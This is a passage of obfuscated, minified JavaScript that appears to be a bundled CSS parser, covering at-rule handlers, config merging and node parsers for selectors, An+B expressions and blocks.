yZ=ye,C={'context':Object[yZ(0x979)](null),'features':Object[yZ(0x8f7)](Object[yZ(0x979)](null),v[yZ(0x925)]),'scope':Object[yZ(0x8f7)](Object[yZ(0x979)](null),v[yZ(0xad2)]),'atrule':A(v[yZ(0xbc3)]),'pseudo':A(v[yZ(0x1028)]),'node':A(v[yZ(0x8d0)])};for(const [B,P]of Object[yZ(0xa89)](v[yZ(0x3d7)]))switch(typeof P){case yZ(0x9b3):C[yZ(0x114)][B]=P;break;case yZ(0x7a9):C[yZ(0x114)][B]=f(P);}return{'config':C,...C,...C[yZ(0x8d0)]};}(I||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':G['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':v=>v===N?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':v=>v===N||v===D?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':v=>v===j||v===D?0x1:0x0,'consumeUntilSemicolonIncluded':v=>v===D?0x2:0x0,'createList':()=>new U['B'](),'createSingleNodeList':v=>new U['B']()[ye(0xd6d)](v),'getFirstListNode':v=>v&&v[ye(0x819)],'getLastListNode':v=>v&&v[ye(0x309)],'parseWithFallback'(v,C){const yl=ye,B=this[yl(0x20c)];try{return v[yl(0x4c4)](this);}catch(P){if(Z)throw P;this[yl(0xf62)](B-this[yl(0x20c)]);const Y=C[yl(0x4c4)](this);return Z=!0x0,z(P,Y),Z=!0x1,Y;}},'lookupNonWSType'(v){const yn=ye;let C;do{if(C=this[yn(0x2e0)](v++),C!==y['M$']&&C!==y['Mw'])return C;}while(C!==w);return w;},'charCodeAt':v=>v>=0x0&&v<q[ye(0x5e4)]?q[ye(0x71b)](v):0x0,'substring':(v,C)=>q[ye(0x6cb)](v,C),'substrToCursor'(v){const yr=ye;return this[yr(0xeb9)][yr(0x6cb)](v,this[yr(0xf4b)]);},'cmpChar':(v,C)=>(0x0,y['Nb'])(q,v,C),'cmpStr':(v,C,B)=>(0x0,y['$C'])(q,v,C,B),'consume'(v){const yR=ye,C=this[yR(0xf4b)];return this[yR(0x85d)](v),this[yR(0xa5c)](C);},'consumeFunctionName'(){const yx=ye,v=q[yx(0x6cb)](this[yx(0xf4b)],this[yx(0xad7)]-0x1);return this[yx(0x85d)](y['zt']),v;},'consumeNumber'(v){const yv=ye,C=q[yv(0x6cb)](this[yv(0xf4b)],(0x0,y['yQ'])(q,this[yv(0xf4b)]));return this[yv(0x85d)](v),C;},'eat'(v){const yC=ye;if(this[yC(0x7c9)]!==v){const C=y['uX'][v][yC(0x709)](0x0,-0x6)[yC(0xe7c)](/-/g,'\x20')[yC(0xe7c)](/^./,Y=>Y[yC(0xd4c)]());let B=(/[[\](){}]/[yC(0x814)](C)?'\x22'+C+'\x22':C)+yC(0xf09),P=this[yC(0xf4b)];switch(v){case y['Vy']:this[yC(0x7c9)]===y['zt']||this[yC(0x7c9)]===y['s0']?(P=this[yC(0xad7)]-0x1,B=yC(0x1077)):B=yC(0x94d);break;case y['Vw']:this[yC(0x227)](Q)&&(this[yC(0x674)](),P++,B=yC(0x37a));break;case y['Ne']:this[yC(0x7c9)]===y['wN']&&(P=this[yC(0xad7)],B=yC(0x213));}this[yC(0xa20)](B,P);}this[yC(0x674)]();},'eatIdent'(v){const yB=ye;this[yB(0x7c9)]===y['Vy']&&!0x1!==this[yB(0x27b)](0x0,v)||this[yB(0xa20)](yB(0x60b)+v+yB(0xb3b)),this[yB(0x674)]();},'eatDelim'(v){const yP=ye;this[yP(0x227)](v)||this[yP(0xa20)](yP(0xf26)+String[yP(0xed7)](v)+yP(0xb3b)),this[yP(0x674)]();},'getLocation':(v,C)=>O?R[ye(0xced)](v,C,K):null,'getLocationFromList'(v){const yY=ye;if(O){const C=this[yY(0x863)](v),B=this[yY(0xace)](v);return R[yY(0xced)](null!==C?C[yY(0x8a5)][yY(0x8c7)][yY(0xb68)]-R[yY(0xa7c)]:this[yY(0xf4b)],null!==B?B[yY(0x8a5)][yY(0xd78)][yY(0xb68)]-R[yY(0xa7c)]:this[yY(0xf4b)],K);}return null;},'error'(v,C){const yE=ye,B=void 0x0!==C&&C<q[yE(0x5e4)]?R[yE(0x4a1)](C):this[yE(0x989)]?R[yE(0x4a1)]((0x0,y['Z4'])(q,q[yE(0x5e4)]-0x1)):R[yE(0x4a1)](this[yE(0xf4b)]);throw new S['u'](v||yE(0xb3c),q,B[yE(0xb68)],B[yE(0xd17)],B[yE(0xb02)],R[yE(0xbb1)],R[yE(0x221)]);}});return Object[ye(0x8f7)](function(v,C){const yW=ye;q=v,C=C||{},x[yW(0x799)](q,y['qw']),R[yW(0x799)](q,C[yW(0xb68)],C[yW(0xd17)],C[yW(0xb02)]),K=C[yW(0x87c)]||yW(0x6a7),O=Boolean(C[yW(0xc68)]),z=yW(0x9b3)==typeof C[yW(0xa8b)]?C[yW(0xa8b)]:k,Z=!0x1,x[yW(0x105d)]=!(yW(0x105d)in C)||Boolean(C[yW(0x105d)]),x[yW(0xb22)]=!(yW(0xb22)in C)||Boolean(C[yW(0xb22)]),x[yW(0xa50)]=!(yW(0xa50)in C)||Boolean(C[yW(0xa50)]),x[yW(0xcb0)]=yW(0xcb0)in C&&Boolean(C[yW(0xcb0)]);const {context:B=yW(0x752),onComment:P}=C;if(B in x[yW(0x114)]==0x0)throw new Error(yW(0xd9e)+B+'`');yW(0x9b3)==typeof P&&x[yW(0x91c)]((E,W,L)=>{const yL=yW;if(E===y['Mw']){const V0=x[yL(0x4a1)](W,L),V1=(0x0,y['$C'])(q,L-0x2,L,'*/')?q[yL(0x709)](W+0x2,L-0x2):q[yL(0x709)](W+0x2,L);P(V1,V0);}});const Y=x[yW(0x114)][B][yW(0x4c4)](x,C);return x[yW(0x989)]||x[yW(0xa20)](),Y;},{'SyntaxError':S['u'],'config':x[ye(0x1036)]});}},0x245f:(i,T,J)=>{'use strict';J['d'](T,{'s':()=>h});var X=J(0x11ac);function h(U){const G0=a2M,S=this[G0(0x6ad)]();let y=!0x1;const G={'recognizer':U};for(;!this[G0(0x989)];){switch(this[G0(0x7c9)]){case X['Mw']:this[G0(0x674)]();continue;case X['M$']:y=!0x0,this[G0(0x674)]();continue;}let g=U[G0(0x1e1)][G0(0x4c4)](this,G);if(void 0x0===g)break;y&&(U[G0(0xe05)]&&U[G0(0xe05)][G0(0x4c4)](this,g,S,G),y=!0x1),S[G0(0x1041)](g);}return y&&U[G0(0xe05)]&&U[G0(0xe05)][G0(0x4c4)](this,null,S,G),S;}},0x1db5:(T,J,X)=>{'use strict';const G1=a2M;X['d'](J,{'A':()=>S});var h=X(0x11ac);const U=new Set([G1(0x861),G1(0xa7e),G1(0x8a4),'or']),S={'parse':{'prelude'(){const G2=G1,y=this[G2(0x6ad)]();if(this[G2(0x7c9)]===h['Vy']){const G=this[G2(0x6cb)](this[G2(0xf4b)],this[G2(0xad7)]);U[G2(0x34d)](G[G2(0x5a0)]())||y[G2(0x1041)](this[G2(0xa98)]());}return y[G2(0x1041)](this[G2(0x6b4)](G2(0x305))),y;},'block'(y=!0x1){const G3=G1;return this[G3(0x108e)](y);}}};},0x113f:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude':null,'block'(){const G4=a2M;return this[G4(0x108e)](!0x0);}}};},0x1109:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>y});var h=X(0x11ac);function U(G,g){const G5=a2M;return this[G5(0xf0b)](()=>{const G6=G5;try{return G[G6(0x4c4)](this);}finally{this[G6(0xfed)](),this[G6(0x8ef)](0x0)!==h['no']&&this[G6(0xa20)]();}},g||(()=>this[G5(0x1062)](null,!0x0)));}const S={'layer'(){const G7=a2M;this[G7(0xfed)]();const G=this[G7(0x6ad)](),g=U[G7(0x4c4)](this,this[G7(0x6e5)]);return G7(0x1062)===g[G7(0xd98)]&&''===g[G7(0xd75)]||G[G7(0x1041)](g),G;},'supports'(){const G8=a2M;this[G8(0xfed)]();const G=this[G8(0x6ad)](),g=U[G8(0x4c4)](this,this[G8(0x647)],()=>U[G8(0x4c4)](this,()=>this[G8(0x6b4)](G8(0x32c))));return G8(0x1062)===g[G8(0xd98)]&&''===g[G8(0xd75)]||G[G8(0x1041)](g),G;}},y={'parse':{'prelude'(){const G9=a2M,G=this[G9(0x6ad)]();switch(this[G9(0x7c9)]){case h['Qf']:G[G9(0x1041)](this[G9(0x1be)]());break;case h['s0']:case h['zt']:G[G9(0x1041)](this[G9(0xb76)]());break;default:this[G9(0xa20)](G9(0x297));}return this[G9(0xfed)](),this[G9(0x7c9)]===h['Vy']&&this[G9(0xd10)](this[G9(0xf4b)],this[G9(0xad7)],G9(0x30b))?G[G9(0x1041)](this[G9(0xa98)]()):this[G9(0x7c9)]===h['zt']&&this[G9(0xd10)](this[G9(0xf4b)],this[G9(0xad7)],G9(0xbd6))&&G[G9(0x1041)](this[G9(0x8f1)](null,S)),this[G9(0xfed)](),this[G9(0x7c9)]===h['zt']&&this[G9(0xd10)](this[G9(0xf4b)],this[G9(0xad7)],G9(0x298))&&G[G9(0x1041)](this[G9(0x8f1)](null,S)),this[G9(0x8ef)](0x0)!==h['Vy']&&this[G9(0x8ef)](0x0)!==h['AJ']||G[G9(0x1041)](this[G9(0x316)]()),G;},'block':null}};},0x25fe:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>w});var U=X(0x1db5),S=X(0x113f),y=X(0x1109),G=X(0x131f),g=X(0x932),k=X(0xd86),j=X(0x1963),Q=X(0x13ae),D=X(0x25cc),N=X(0x1450);const w={'container':U['A'],'font-face':S['A'],'import':y['A'],'layer':G['A'],'media':g['A'],'nest':k['A'],'page':j['A'],'scope':Q['A'],'starting-style':D['A'],'supports':N['A']};},0x131f:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const GV=a2M;return this[GV(0x7ef)](this[GV(0xf68)]());},'block'(){const GM=a2M;return this[GM(0x108e)](!0x1);}}};},0x932:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const Gb=a2M;return this[Gb(0x7ef)](this[Gb(0x316)]());},'block'(h=!0x1){const GF=a2M;return this[GF(0x108e)](h);}}};},0xd86:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const Gi=a2M;return this[Gi(0x7ef)](this[Gi(0xbeb)]());},'block'(){const GT=a2M;return this[GT(0x108e)](!0x0);}}};},0x1963:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const GJ=a2M;return this[GJ(0x7ef)](this[GJ(0xbeb)]());},'block'(){const GX=a2M;return this[GX(0x108e)](!0x0);}}};},0x13ae:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const Gh=a2M;return this[Gh(0x7ef)](this[Gh(0xe22)]());},'block'(h=!0x1){const GU=a2M;return this[GU(0x108e)](h);}}};},0x25cc:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude':null,'block'(h=!0x1){const GS=a2M;return this[GS(0x108e)](h);}}};},0x1450:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const Gt=a2M;return this[Gt(0x7ef)](this[Gt(0x6b4)](Gt(0x32c)));},'block'(h=!0x1){const Gy=a2M;return this[Gy(0x108e)](h);}}};},0x1f49:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>y});var h=X(0x1304),U=X(0xd33),S=X(0x791);const y={'generic':!0x0,'cssWideKeywords':h['v'],...U['A'],'node':S};},0x58d:(T,J,X)=>{'use strict';function h(y,G){const GG=a2M;return GG(0x7a9)==typeof G&&/^\s*\|/[GG(0x814)](G)?GG(0x7a9)==typeof y?y+G:G[GG(0xe7c)](/^\s*\|\s*/,''):G||null;}function U(y,G){const Gg=a2M,g=Object[Gg(0x979)](null);for(const [k,d]of Object[Gg(0xa89)](y))if(d){g[k]={};for(const u of Object[Gg(0x9b7)](d))G[Gg(0xd3b)](u)&&(g[k][u]=d[u]);}return g;}function S(y,G){const Go=a2M,g={...y};for(const [k,d]of Object[Go(0xa89)](G))switch(k){case Go(0x9c4):g[k]=Boolean(d);break;case Go(0x57b):g[k]=y[k]?[...y[k],...d]:d||[];break;case Go(0xb27):g[k]={...y[k]};for(const [u,j]of Object[Go(0xa89)](d))g[k][u]=Array[Go(0x7e4)](j)?j:[];break;case Go(0x665):g[k]={...y[k]};for(const [Q,D]of Object[Go(0xa89)](d)){const N=g[k][Q]||{},w=g[k][Q]={'prelude':N[Go(0x788)]||null,'descriptors':{...N[Go(0x702)]}};if(D){w[Go(0x788)]=D[Go(0x788)]?h(w[Go(0x788)],D[Go(0x788)]):w[Go(0x788)]||null;for(const [f,A]of Object[Go(0xa89)](D[Go(0x702)]||{}))w[Go(0x702)][f]=A?h(w[Go(0x702)][f],A):null;Object[Go(0x9b7)](w[Go(0x702)])[Go(0x5e4)]||(w[Go(0x702)]=null);}}break;case Go(0xf3):case Go(0x1dc):g[k]={...y[k]};for(const [p,H]of Object[Go(0xa89)](d))g[k][p]=h(g[k][p],H);break;case Go(0xad2):case Go(0x925):g[k]={...y[k]};for(const [I,q]of Object[Go(0xa89)](d))g[k][I]={...g[k][I],...q};break;case Go(0x3d7):g[k]={...y[k],...d};break;case Go(0xbc3):case Go(0x1028):g[k]={...y[k],...U(d,[Go(0x48c)])};break;case Go(0x8d0):g[k]={...y[k],...U(d,[Go(0x294),Go(0xbec),Go(0x48c),Go(0xd79),Go(0x1009)])};}return g;}X['d'](J,{'A':()=>S});},0x2320:(T,J,X)=>{'use strict';const Gk=a2M;X['d'](J,{'A':()=>G});var h=X(0x80b),U=X(0x25fe),S=X(0x242f),y=X(0x6d7);const G={'parseContext':{'default':Gk(0xcec),'stylesheet':Gk(0xcec),'atrule':Gk(0x2f7),'atrulePrelude'(g){const Gd=Gk;return this[Gd(0x304)](g[Gd(0xbc3)]?String(g[Gd(0xbc3)]):null);},'mediaQueryList':Gk(0x316),'mediaQuery':Gk(0xca1),'condition'(g){const Gu=Gk;return this[Gu(0x6b4)](g[Gu(0x2a5)]);},'rule':Gk(0xf9d),'selectorList':Gk(0xbeb),'selector':Gk(0x915),'block'(){const Gj=Gk;return this[Gj(0x108e)](!0x0);},'declarationList':Gk(0x296),'declaration':Gk(0x647),'value':Gk(0xf37)},'features':{'supports':{'selector'(){const GQ=Gk;return this[GQ(0x915)]();}},'container':{'style'(){const GD=Gk;return this[GD(0x647)]();}}},'scope':h,'atrule':U['A'],'pseudo':S['A'],'node':y};},0xe9:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'node':J(0x791)};},0x2162:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>Q});var h=X(0x11ac),U=X(0x1766),S=X(0x772),y=X(0x2043),G=X(0x2495),g=X(0x1d09),k=X(0x58d);function j(D){const GN=a2M,N=(0x0,U['C'])(D),w=(0x0,G['j'])(D),f=(0x0,S['o'])(D),{fromPlainObject:A,toPlainObject:H}=(0x0,y['L'])(w),I={'lexer':null,'createLexer':q=>new g['J'](q,I,I[GN(0xc39)][GN(0xbec)]),'tokenize':h['qw'],'parse':N,'generate':f,'walk':w,'find':w[GN(0xdb0)],'findLast':w[GN(0xaf9)],'findAll':w[GN(0xdbe)],'fromPlainObject':A,'toPlainObject':H,'fork'(q){const Gw=GN,K=(0x0,k['A'])({},D);return j(Gw(0x9b3)==typeof q?q(K):(0x0,k['A'])(K,q));}};return I[GN(0xc39)]=new g['J']({'generic':D[GN(0x9c4)],'cssWideKeywords':D[GN(0x57b)],'units':D[GN(0xb27)],'types':D[GN(0xf3)],'atrules':D[GN(0x665)],'properties':D[GN(0x1dc)],'node':D[GN(0x8d0)]},I),I;}const Q=D=>j((0x0,k['A'])({},D));},0x1dd3:(i,T,J)=>{'use strict';function X(){const Gf=a2M;return this[Gf(0x7ef)](this[Gf(0x1062)](null,!0x1));}J['d'](T,{'A':()=>X});},0x20a0:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>h});var X=J(0x11ac);function h(){const GA=a2M,U=this[GA(0x6ad)]();if(this[GA(0xfed)](),U[GA(0x1041)](this[GA(0xa98)]()),this[GA(0xfed)](),this[GA(0x7c9)]===X['A9']){U[GA(0x1041)](this[GA(0x7b4)]());const S=this[GA(0x20c)],y=this[GA(0xcb0)]?this[GA(0xf37)](null):this[GA(0x1062)](this[GA(0x8ec)],!0x1);if(GA(0xf37)===y[GA(0xd98)]&&y[GA(0x797)][GA(0x45f)]){for(let G=S-this[GA(0x20c)];G<=0x0;G++)if(this[GA(0x2e0)](G)===X['M$']){y[GA(0x797)][GA(0xd6d)]({'type':GA(0xf30),'loc':null,'value':'\x20'});break;}}U[GA(0x1041)](y);}return U;}},0x1254:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>G});var h=X(0x2162),U=X(0x1f49),S=X(0x2320),y=X(0xe9);const G=(0x0,h['A'])({...U['A'],...S['A'],...y['A']});},0x1a26:(T,J,X)=>{'use strict';const GK=a2M;X['r'](J),X['d'](J,{'generate':()=>q,'name':()=>A,'parse':()=>I,'structure':()=>H});var U=X(0x11ac);const S=0x2b,y=0x2d,G=0x6e,k=!0x0,j=!0x1;function Q(K,O){const Gp=a2M;let z=this[Gp(0xf4b)]+K;const Z=this[Gp(0x71b)](z);for(Z!==S&&Z!==y||(O&&this[Gp(0xa20)](Gp(0x1022)),z++);z<this[Gp(0xad7)];z++)(0x0,U['yp'])(this[Gp(0x71b)](z))||this[Gp(0xa20)](Gp(0x62c),z);}function D(K){const GH=a2M;return Q[GH(0x4c4)](this,0x0,K);}function N(K,O){const GI=a2M;if(!this[GI(0xe4d)](this[GI(0xf4b)]+K,O)){let z='';switch(O){case G:z=GI(0x653);break;case y:z=GI(0xf78);}this[GI(0xa20)](z,this[GI(0xf4b)]+K);}}function w(){const Gq=a2M;let K=0x0,O=0x0,z=this[Gq(0x7c9)];for(;z===U['M$']||z===U['Mw'];)z=this[Gq(0x2e0)](++K);if(z!==U['wN']){if(!this[Gq(0x227)](S,K)&&!this[Gq(0x227)](y,K))return null;O=this[Gq(0x227)](S,K)?S:y;do{z=this[Gq(0x2e0)](++K);}while(z===U['M$']||z===U['Mw']);z!==U['wN']&&(this[Gq(0xf62)](K),D[Gq(0x4c4)](this,k));}return K>0x0&&this[Gq(0xf62)](K),0x0===O&&(z=this[Gq(0x71b)](this[Gq(0xf4b)]),z!==S&&z!==y&&this[Gq(0xa20)](Gq(0x785))),D[Gq(0x4c4)](this,0x0!==O),O===y?'-'+this[Gq(0xb45)](U['wN']):this[Gq(0xb45)](U['wN']);}const A=GK(0xcd5),H={'a':[String,null],'b':[String,null]};function I(){const Gc=GK,K=this[Gc(0xf4b)];let O=null,z=null;if(this[Gc(0x7c9)]===U['wN'])D[Gc(0x4c4)](this,j),z=this[Gc(0xb45)](U['wN']);else{if(this[Gc(0x7c9)]===U['Vy']&&this[Gc(0xe4d)](this[Gc(0xf4b)],y))switch(O='-1',N[Gc(0x4c4)](this,0x1,G),this[Gc(0xad7)]-this[Gc(0xf4b)]){case 0x2:this[Gc(0x674)](),z=w[Gc(0x4c4)](this);break;case 0x3:N[Gc(0x4c4)](this,0x2,y),this[Gc(0x674)](),this[Gc(0xfed)](),D[Gc(0x4c4)](this,k),z='-'+this[Gc(0xb45)](U['wN']);break;default:N[Gc(0x4c4)](this,0x2,y),Q[Gc(0x4c4)](this,0x3,k),this[Gc(0x674)](),z=this[Gc(0xa5c)](K+0x2);}else{if(this[Gc(0x7c9)]===U['Vy']||this[Gc(0x227)](S)&&this[Gc(0x2e0)](0x1)===U['Vy']){let Z=0x0;switch(O='1',this[Gc(0x227)](S)&&(Z=0x1,this[Gc(0x674)]()),N[Gc(0x4c4)](this,0x0,G),this[Gc(0xad7)]-this[Gc(0xf4b)]){case 0x1:this[Gc(0x674)](),z=w[Gc(0x4c4)](this);break;case 0x2:N[Gc(0x4c4)](this,0x1,y),this[Gc(0x674)](),this[Gc(0xfed)](),D[Gc(0x4c4)](this,k),z='-'+this[Gc(0xb45)](U['wN']);break;default:N[Gc(0x4c4)](this,0x1,y),Q[Gc(0x4c4)](this,0x2,k),this[Gc(0x674)](),z=this[Gc(0xa5c)](K+Z+0x1);}}else{if(this[Gc(0x7c9)]===U['fg']){const R=this[Gc(0x71b)](this[Gc(0xf4b)]),x=R===S||R===y;let v=this[Gc(0xf4b)]+x;for(;v<this[Gc(0xad7)]&&(0x0,U['yp'])(this[Gc(0x71b)](v));v++);v===this[Gc(0xf4b)]+x&&this[Gc(0xa20)](Gc(0x62c),this[Gc(0xf4b)]+x),N[Gc(0x4c4)](this,v-this[Gc(0xf4b)],G),O=this[Gc(0x6cb)](K,v),v+0x1===this[Gc(0xad7)]?(this[Gc(0x674)](),z=w[Gc(0x4c4)](this)):(N[Gc(0x4c4)](this,v-this[Gc(0xf4b)]+0x1,y),v+0x2===this[Gc(0xad7)]?(this[Gc(0x674)](),this[Gc(0xfed)](),D[Gc(0x4c4)](this,k),z='-'+this[Gc(0xb45)](U['wN'])):(Q[Gc(0x4c4)](this,v-this[Gc(0xf4b)]+0x2,k),this[Gc(0x674)](),z=this[Gc(0xa5c)](v+0x1)));}else this[Gc(0xa20)]();}}}return null!==O&&O[Gc(0x71b)](0x0)===S&&(O=O[Gc(0x3af)](0x1)),null!==z&&z[Gc(0x71b)](0x0)===S&&(z=z[Gc(0x3af)](0x1)),{'type':Gc(0xcd5),'loc':this[Gc(0x4a1)](K,this[Gc(0xf4b)]),'a':O,'b':z};}function q(K){const Gm=GK;if(K['a']){const O=('+1'===K['a']||'1'===K['a']?'n':'-1'===K['a']&&'-n')||K['a']+'n';if(K['b']){const z='-'===K['b'][0x0]||'+'===K['b'][0x0]?K['b']:'+'+K['b'];this[Gm(0xce0)](O+z);}else this[Gm(0xce0)](O);}else this[Gm(0xce0)](K['b']);}},0xdc2:(T,J,X)=>{'use strict';const Gs=a2M;X['r'](J),X['d'](J,{'generate':()=>u,'name':()=>y,'parse':()=>k,'structure':()=>g,'walkContext':()=>G});var h=X(0x11ac);function U(){const GO=a2M;return this[GO(0x1062)](this[GO(0xc1f)],!0x0);}function S(){const Ga=a2M;for(let j,Q=0x1;j=this[Ga(0x2e0)](Q);Q++){if(j===h['Q0'])return!0x0;if(j===h['X6']||j===h['zu'])return!0x1;}return!0x1;}const y=Gs(0x2f7),G=Gs(0xbc3),g={'name':String,'prelude':[Gs(0x304),Gs(0x1062),null],'block':[Gs(0x108e),null]};function k(j=!0x1){const Gz=Gs,Q=this[Gz(0xf4b)];let D,N,w=null,f=null;switch(this[Gz(0x85d)](h['zu']),D=this[Gz(0xa5c)](Q+0x1),N=D[Gz(0x5a0)](),this[Gz(0xfed)](),!0x1===this[Gz(0x989)]&&this[Gz(0x7c9)]!==h['X6']&&this[Gz(0x7c9)]!==h['Qq']&&(w=this[Gz(0x105d)]?this[Gz(0xf0b)](this[Gz(0x304)][Gz(0xd7c)](this,D,j),U):U[Gz(0x4c4)](this,this[Gz(0x20c)]),this[Gz(0xfed)]()),this[Gz(0x7c9)]){case h['Qq']:this[Gz(0x674)]();break;case h['X6']:f=hasOwnProperty[Gz(0x4c4)](this[Gz(0xbc3)],N)&&Gz(0x9b3)==typeof this[Gz(0xbc3)][N][Gz(0x293)]?this[Gz(0xbc3)][N][Gz(0x293)][Gz(0x4c4)](this,j):this[Gz(0x108e)](S[Gz(0x4c4)](this));}return{'type':Gz(0x2f7),'loc':this[Gz(0x4a1)](Q,this[Gz(0xf4b)]),'name':D,'prelude':w,'block':f};}function u(j){const Ge=Gs;this[Ge(0x37f)](h['zu'],'@'+j[Ge(0x294)]),null!==j[Ge(0x788)]&&this[Ge(0x8d0)](j[Ge(0x788)]),j[Ge(0x293)]?this[Ge(0x8d0)](j[Ge(0x293)]):this[Ge(0x37f)](h['Qq'],';');}},0x1a05:(T,J,X)=>{'use strict';const GZ=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>y,'walkContext':()=>S});var h=X(0x11ac);const U=GZ(0x304),S=GZ(0x27d),y={'children':[[]]};function G(k){const Gl=GZ;let d=null;return null!==k&&(k=k[Gl(0x5a0)]()),this[Gl(0xfed)](),d=hasOwnProperty[Gl(0x4c4)](this[Gl(0xbc3)],k)&&Gl(0x9b3)==typeof this[Gl(0xbc3)][k][Gl(0x788)]?this[Gl(0xbc3)][k][Gl(0x788)][Gl(0x4c4)](this):this[Gl(0x8ce)](this[Gl(0xad2)][Gl(0x304)]),this[Gl(0xfed)](),!0x0!==this[Gl(0x989)]&&this[Gl(0x7c9)]!==h['X6']&&this[Gl(0x7c9)]!==h['Qq']&&this[Gl(0xa20)](Gl(0xcf7)),{'type':Gl(0x304),'loc':this[Gl(0xb91)](d),'children':d};}function g(k){const Gn=GZ;this[Gn(0x797)](k);}},0x578:(T,J,X)=>{'use strict';const Gx=a2M;X['r'](J),X['d'](J,{'generate':()=>H,'name':()=>w,'parse':()=>A,'structure':()=>f});var U=X(0x11ac);const S=0x24,y=0x2a,G=0x3d,k=0x5e,j=0x7c,Q=0x7e;function D(){const Gr=a2M;this[Gr(0x989)]&&this[Gr(0xa20)](Gr(0xe27));const I=this[Gr(0xf4b)];let q=!0x1;return this[Gr(0x227)](y)?(q=!0x0,this[Gr(0x674)]()):this[Gr(0x227)](j)||this[Gr(0x85d)](U['Vy']),this[Gr(0x227)](j)?this[Gr(0x71b)](this[Gr(0xf4b)]+0x1)!==G?(this[Gr(0x674)](),this[Gr(0x85d)](U['Vy'])):q&&this[Gr(0xa20)](Gr(0x94d),this[Gr(0xad7)]):q&&this[Gr(0xa20)](Gr(0x79d)),{'type':Gr(0xa98),'loc':this[Gr(0x4a1)](I,this[Gr(0xf4b)]),'name':this[Gr(0xa5c)](I)};}function N(){const GR=a2M,I=this[GR(0xf4b)],q=this[GR(0x71b)](I);return q!==G&&q!==Q&&q!==k&&q!==S&&q!==y&&q!==j&&this[GR(0xa20)](GR(0x13f)),this[GR(0x674)](),q!==G&&(this[GR(0x227)](G)||this[GR(0xa20)](GR(0xfca)),this[GR(0x674)]()),this[GR(0xa5c)](I);}const w=Gx(0xea8),f={'name':Gx(0xa98),'matcher':[String,null],'value':[Gx(0x1be),Gx(0xa98),null],'flags':[String,null]};function A(){const Gv=Gx,I=this[Gv(0xf4b)];let q,K=null,O=null,z=null;return this[Gv(0x85d)](U['hk']),this[Gv(0xfed)](),q=D[Gv(0x4c4)](this),this[Gv(0xfed)](),this[Gv(0x7c9)]!==U['Oh']&&(this[Gv(0x7c9)]!==U['Vy']&&(K=N[Gv(0x4c4)](this),this[Gv(0xfed)](),O=this[Gv(0x7c9)]===U['Qf']?this[Gv(0x1be)]():this[Gv(0xa98)](),this[Gv(0xfed)]()),this[Gv(0x7c9)]===U['Vy']&&(z=this[Gv(0xb45)](U['Vy']),this[Gv(0xfed)]())),this[Gv(0x85d)](U['Oh']),{'type':Gv(0xea8),'loc':this[Gv(0x4a1)](I,this[Gv(0xf4b)]),'name':q,'matcher':K,'value':O,'flags':z};}function H(I){const GC=Gx;this[GC(0x37f)](U['_i'],'['),this[GC(0x8d0)](I[GC(0x294)]),null!==I[GC(0x192)]&&(this[GC(0xce0)](I[GC(0x192)]),this[GC(0x8d0)](I[GC(0xd75)])),null!==I[GC(0xb82)]&&this[GC(0x37f)](U['Vy'],I[GC(0xb82)]),this[GC(0x37f)](U['_i'],']');}},0x39c:(T,J,X)=>{'use strict';const GW=a2M;X['r'](J),X['d'](J,{'generate':()=>w,'name':()=>j,'parse':()=>N,'structure':()=>D,'walkContext':()=>Q});var U=X(0x11ac);const S=0x26;function y(){const GB=a2M;return this[GB(0x1062)](null,!0x0);}function G(){const GP=a2M;return this[GP(0xf0b)](this[GP(0xf9d)],y);}function g(){const GY=a2M;return this[GY(0x1062)](this[GY(0xe6a)],!0x0);}function k(){const GE=a2M;if(this[GE(0x7c9)]===U['Qq'])return g[GE(0x4c4)](this,this[GE(0x20c)]);const f=this[GE(0xf0b)](this[GE(0x647)],g);return this[GE(0x7c9)]===U['Qq']&&this[GE(0x674)](),f;}const j=GW(0x108e),Q=GW(0x293),D={'children':[[GW(0x2f7),GW(0xf9d),GW(0x647)]]};function N(f){const GL=GW,A=f?k:G,H=this[GL(0xf4b)];let I=this[GL(0x6ad)]();this[GL(0x85d)](U['X6']);q:for(;!this[GL(0x989)];)switch(this[GL(0x7c9)]){case U['Q0']:break q;case U['M$']:case U['Mw']:this[GL(0x674)]();break;case U['zu']:I[GL(0x1041)](this[GL(0xf0b)](this[GL(0x2f7)][GL(0xd7c)](this,f),y));break;default:f&&this[GL(0x227)](S)?I[GL(0x1041)](G[GL(0x4c4)](this)):I[GL(0x1041)](A[GL(0x4c4)](this));}return this[GL(0x989)]||this[GL(0x85d)](U['Q0']),{'type':GL(0x108e),'loc':this[GL(0x4a1)](H,this[GL(0xf4b)]),'children':I};}function w(f){const g0=GW;this[g0(0x37f)](U['X6'],'{'),this[g0(0x797)](f,A=>{const g1=g0;g1(0x647)===A[g1(0xd98)]&&this[g1(0x37f)](U['Qq'],';');}),this[g0(0x37f)](U['Q0'],'}');}},0x23c0:(T,J,X)=>{'use strict';const g2=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=g2(0x1ae),S={'children':[[]]};function y(g,k){const g3=g2,d=this[g3(0xf4b)];let u=null;return 